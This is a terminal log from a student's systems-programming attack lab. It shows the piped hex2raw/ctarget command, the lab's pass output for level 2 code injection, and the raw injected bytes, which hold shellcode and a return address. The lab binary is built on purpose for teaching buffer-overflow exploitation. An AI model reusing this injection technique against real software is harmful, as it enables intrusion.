 [hyunjunekim@programming2 target20210643]$ ./hex2raw < ctarget_level2.txt | ./ctarget -q
Cookie: 0x5fbab656
Type string:Touch2!: You called touch2(0x5fbab656)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id 김현준
course CSED211
lab Lab4[Attack_the_Binary]
result 20210643:PASS:0xffffffff:ctarget:2:68 3F 1F 40 00 48 C7 C7 56 B6 BA 5F C3 00 00 00 00 00 00 00 00 00 00 00 68 50 67 55 00 00 00 00